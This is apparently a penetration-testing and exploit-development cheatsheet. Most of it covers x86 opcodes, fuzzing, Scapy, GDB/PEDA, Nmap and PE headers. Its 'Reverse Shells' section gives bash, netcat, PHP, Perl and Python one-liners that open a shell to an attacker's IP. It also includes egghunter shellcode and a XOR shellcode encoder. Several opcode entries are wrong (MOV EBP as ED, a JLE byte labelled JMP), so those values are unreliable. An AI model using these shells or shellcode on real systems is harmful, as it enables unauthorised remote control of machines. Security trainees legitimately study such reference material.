 AX - lower 16: [AH 8-15bits | AL 0-7bits]
CX - lower 16: [CH 8-15bits | CL 0-7bits]
DX - lower 16: [DH 8-15bits | DL 0-7bits]
BX - lower 16 [BH 8-15bits | BL 0-7bits]
EAX Accumulator I/O port access, arithmetic, interrupt calls
ECX Counter Used as a loop counter and for shifts
EDX Data I/O port access, arithmetic, interrupt calls
EBX Base Used as a base pointer for memory access
ESP Stack Pointer Stores address of last request/command
EBP Base Pointer Holds the base address of the stack
ESI Source Used for string and memory array copying
EDI Destination Used for string, memory array copy, set
EIP Instruction pointer Holds the offset of the next instruction
SPIKE fuzzer
s_string("string");
s_string_variable("<string>");
s_string_repeat("<string>",<int>);
s_readline();
s_read_packet();
printf("<string>");
sleep(<int>);
s_binary("\\x41");
s_binary_repeat("\\x41", <int>);
s_block_start("block1");
s_block_end("block1");
8bit AL CL DL BL
8bit AH CH DH BH
16bits AX CX DX BX SP BP SI DI IP
32bits
Opcode Description EAX ECX EDX EBX ESP EBP ESI EDI EIP
CALL Call subroutine FF D0 D1 D2 D3 D4 D5 D6 D7
DEC Decrement 48 49 4A 4B 4C 4D 4E 4F
INC Increment 40 41 42 43 44 45 46 47
JMP Unconditional Jump EB 00h-7Fh: Forward jump,80h-FFh:Reverse jump
MOV Move (Copy) B8 B9 BA BB BC ED BE BF
PUSH Push onto Stack 68 50 51 52 53 54 55 57
POP Pop from Stack 58 59 5A 5B 5C 5D 5E 5F
XCHG Exchange eAX with 91 92 93 94 95 96 97
XOR Logical exclusive OR 33 C0 C9 D2 DB E4 ED F6 FF
ADD Add 05
AND Logical and 25
CMP Compare eAX 3D
INT Interrupt CD
INT3 Interrupt 3 CC
JA Jump if above 77
JB Jump if below 72
JBE Jump if below or equal 76
JCXZ Jmp if CX zero E3
JE Jump if equal
JL Jump if less than 7C
JLE Jump if less than or equal 7E
JNB Jump if not below 73
JNL Jump if not less 7D
JNLE Jump if not less or equal 7F
JNO Jump if no overflow 71
JNS Jump if no sign (positive) 79
JNZ Jump if not zero 75
JNZ Jump if not zero 75
JO Jump if overflow 70
JS Jump if sign (negative) 78
JZ Jump if zero 74
LOOP Loop operation E2
NOP No operation 90
NOT Invert each bit
OR Nogical or 0D
RET Return from subroutine C3
RET +OFF Return + Offset C2
SUB Subtract 2D
WAIT Suspend exec until BUSY # pin 9B
Manual XOR encoder/decoder
B8 <addr> MOV EAX, <shellcode_1st_instruction_addr>
80 30 0F XOR BYTE PTR DS:[EAX], <key>;
40 INC EAX;
3D <addr> CMP EAX, <shellcode_last_instruction_addr>
7E F5 JLE SHORT <XOR_encode_instruction_addr>
55 PUSH EBP
8B EC MOV EBP, ESP
6A FF PUSH -1
7E F5 JMP <shellcode_1st_instruction_address>
SCAPY packet = IP(dst="<dest>",src="<src>")/ TCP(dport=80, flags="S")
unans, ans = sr(packet)
ls() List all handled proto
ls(<PROTO>()) List <proto> defaults
fuzz() Randomize specified proto field
send() Send packet
sr(packet, retry=5, timeout=1.5, iface="eth0", filter="host 1.2.3.4 and port 80")
sr() Send/Receive packet
sr1() Returns only 1 packet answered
srp() Send layer 2 proto packets
sr1p() Returns only 1 packet answered
ans.show() Formatted packet contents/flags
ans.summary() Summary of handled packets in ans
traceroute()
traceroute (["10.1.99.2", "www.google.com","www.citrix.com"],maxttl=15)
sniff() Packet sniffer
packets = sniff(filter="host <host>, count=<num>)
rdpcap() Read pcap
packets = rdpcap("filename.pcap")
wrpcap() Write pcap
wrpcap("filename.pcap", packets)
get all shellcode on binary file from objdump
objdump -d binary-file.o | grep ['[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-6 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/ g' | paste -d '' -s | sed 's/^/"/' | sed 's/$/"/g'
GDB - basic commands
display/i $p would display the next instruction after each step
disassemble Disassemble the current function or
disassemble <where> given location.
info args Print arguments to function of the current stack frame.
info breakpoints Print informations about the break- and watchpoints.
info display Print informations about the „displays“.
info locals Print local variables in the currently selected stack frame.
info registers List of integer registers and their contents
info sharedlibrary List loaded shared libraries.
info signals List all signals and how they are currently handled.
info threads List all threads.
show directories Print all directories that GDB searches for source files.
show listsize Print how many are shown in the „list“command.
whatis variable_name Print type of named variable.
x/nfu <address> Print memo
n: # Units to print
f: Format character
u: Unit.
Unit is one of toe following:
b: Byte
h: Half-word (two bytes)
w: Word (four bytes)
g: Giant word (eight bytes)
PEDA - basic commands
aslr Show/set ASLR setting of GDB
checksec Check for security options of binary
dumpargs Display args passed to function
dumprop Dump all ROP gadgets in mem range
elfheader Get headers info from ELF file
elfsymbol Get non-debug symbol info from ELF file
lookup Search for all addr/ref to addr in mem range
patch Patch mem start at addr: str/hex/int
pattern Gen, search, write pattern to mem
procinfo Display various info from /proc/pid/
pshow Show PEDA options & other settings
pset Set PEDA options & other settings
readelf Get headers information from ELF file
ropgadget Get common ROP gadgets of binary or library
ropsearch Search for ROP gadgets in mem
searchmem|find Search for a pattern in memory; support regex search
shellcode Gen or download common shellcode
skeleton Gen python exploit code template
vmmap Get virtual mapping address ranges of section(s) in debugged process
xormem XOR a memory region with a key
Netcat Listeners
● nc -l -p <port> -s <addr>
● ncat -l -k -p <port>
Basic CLI one-liners
● perl -e 'print "A"x <buffer-space>
● python -c 'print A*<buffer-space>
● ruby -e 'put "A"*<buffer-space>
de hx char description dec hx char dec hx char dec hx char
0 0 NUL null 32 20 Spac 64 40 @ 96 60 `
1 1 SOH start of header 33 21 ! 65 41 A 97 61 a
2 2 STX start of text 34 22 " 66 42 B 98 62 b
3 3 ETX end of text 35 23 # 67 43 C 99 63 c
4 4 EOT end of trans 36 24 $ 68 44 D 100 64 d
5 5 ENQ Enquiry 37 25 % 69 45 E 101 65 e
6 6 ACK Acknowledge 38 26 & 70 46 F 102 66 f
7 7 BEL Bell 39 27 ' 71 47 G 103 67 g
8 8 BS Backspace 40 28 ( 72 48 H 104 68 h
9 9 TAB horizontal tab 41 29 ) 73 49 I 105 69 i
10 0a LF line feed 42 2a * 74 4a J 106 6a j
11 0b VT vertical tab) 43 2b + 75 4b K 107 6b k
12 0c FF form feed 44 2c , 76 4c L 108 6c l
13 0d CR carriage return 45 2d - 77 4d M 109 6d m
14 0e SO shift out 46 2e . 78 4e N 110 6e n
15 0f SI shift in 47 2f / 79 4f O 111 6f o
16 10 DLE data link escape 48 30 0 80 50 P 112 70 p
17 11 DC1 device control 1 49 31 1 81 51 Q 113 71 q
18 12 DC2 device control 2 50 32 2 82 52 R 114 72 r
19 13 DC3 device control 3 51 33 3 83 53 S 115 73 s
20 14 DC4 device control 4 52 34 4 84 54 T 116 74 t
21 15 NAK negative ack 53 35 5 85 55 U 117 75 u
22 16 SYN synchronous idle 54 36 6 86 56 V 118 76 v
23 17 ETB end trans block 55 37 7 87 57 W 119 77 w
24 18 CAN Cancel 56 38 8 88 58 X 120 78 x
25 19 EM end of medium 57 39 9 89 59 Y 121 79 y
26 1a SUB Substitute 58 3a : 90 5a Z 122 7a z
27 1b ESC Escape 59 3b ; 91 5b [ 123 7b {
28 1c FS file separator 60 3c < 92 5c \ 124 7c |
29 1d GS group separator 61 3d = 93 5d ] 125 7d }
30 1e RS record separator 62 3e > 94 5e ^ 126 7e ~
31 1f US unit separator 63 3f ? 95 5f _ 127 7f DEL
PE HEADER
DOS MZ Header
DOS Stub
PE File Header
PE Signature
Image_Optional_Header
Section Table
● Array : Image_Selection_Headers
Data Directories
Sections
.idata
.rsc
.data
.text
.src
python struct()
Format C Type Python type Size
x pad byte no value -
c char string len(1) 1
b signed char integer 1
B unsigned char integer 1
? _Bool bool 1
h short integer 2
H unsigned short integer 2
i int integer 4
I unsigned int integer 4
l long integer 4
L unsigned long integer 4
q long long integer 8
Q unsigned longlong integer 8
f float float 4
d double float 8
s char[] string -
p char[] string -
P void * integer -
>>> pack('hhl', 1, 2, 3)
>>> unpack('hhl', '\x00\x01\x00\x02\x00\x00\x00\x03')
Scapes NtAccessCheck(AndAuditAlarm) Egghunter
\x66\x81\xca\xff\x0f OR dx, 0x0fff ; get last address in page
\x42 inc edx ; edx is counter
\x52 push edx ; push value of edx to stack
\x6a\x02 push byte +0x02 ; push 0x2 for NtAccessCheckAndAuditAlarm
; or 0x43 for NtDisplayString to stack
\x58 pop eax ; pop 0x02 or 0x43 into eax, as param for syscall
\xcd\x2e int 0x2e ; tell kernel syscall is required using previous reg
\x3c\x05 cmp al, 0x05 ; check if access violation occurs
; (0xc0000005== ACCESS_VIOLATION) 5
\x5a pop edx ; restore edx
\x74\xef je xxxx ; jmp back to start dx 0x0fffff
\xb8\x54\x30\x30\x57 mov eax, 0x57303054 ; the tag 'egg' string
\x8b\xfa mov edi, edx ; set edi to pointer
\xaf scasd ; compare for status
\x75\xea jnz xxxxxxxx ; jmp back to inc edx
\xaf scasd ; compare for status
\x75\xe7 jnz xxxxxxxx ; jmp to inc edx if only one egg found
\xff\xe7 jmp edi ; jump to beginning of shellcode
Nmap - additional flags
--send-eth/--send-ip: send using raw ethernet frames or ip packets
--script "http-*" Sripts with wildcard
--source-port <portnumber> Spoof source port number
--stats-every <time> Update stats during runtime at set <interval>
--open --reason Return only open services, and reason why
--data-length 0 0 for no random or protocol-specific payload
--randomize-hosts Default is sequential hosts
--data hex string Append custom binary data to sent packets
e.g. --initial-rtt-timeout 250ms --max-retries 2 --host-timeout 15m
Interactive
v / V +/- verbosity level
d / D +/- debugging Level
p / P on / off packet tracing
? Print runtime interaction help
SSH Tunnelling
● execute from source: ssh -f -N -L <source>:<port>:<dest>:<port> user@relay
● execute from dest: ssh -f -N -R <source>:<port>:<dest>:<port> user@relay
Reverse Shells
● bash -i >& /dev/tcp/<attackerip>/<port> 0>&1
● nc -e /bin/sh <attackerip> <port>
● php -r '$sock=fsockopen("<attackerip>",<port>);exec("/bin/sh -i <&3 >&3 2>&3");'
● rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attackerip> <port> >/tmp/f
● source:xterm -display <targetip>: <port> | dest:Xnest :1; xhost +<targetip>
● perl -e 'use Socket;$i="<attackerip>";$p=<port>;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
● python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<attackerip>",<port>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
● python -c 'print hex(ord("\x<value>")^ord("<key>"))'
● python -c 'print chr(ord("\x<value>")^ord("<key>"))'
● python -m SimpleHTTPServer <port>
● python -m smtpd -n -c DebuggingServer <ipaddr>:<port>
Penetration Testing and Exploit Dev Cheatsheet
@ovid
http://sparksandflames.com/files/x86InstructionChart.html
https://developer.mozilla.org/en-US/docs/Web/API/
http://pentestmonkey.net
https://www.vulnhub.com
https://www.corelan.be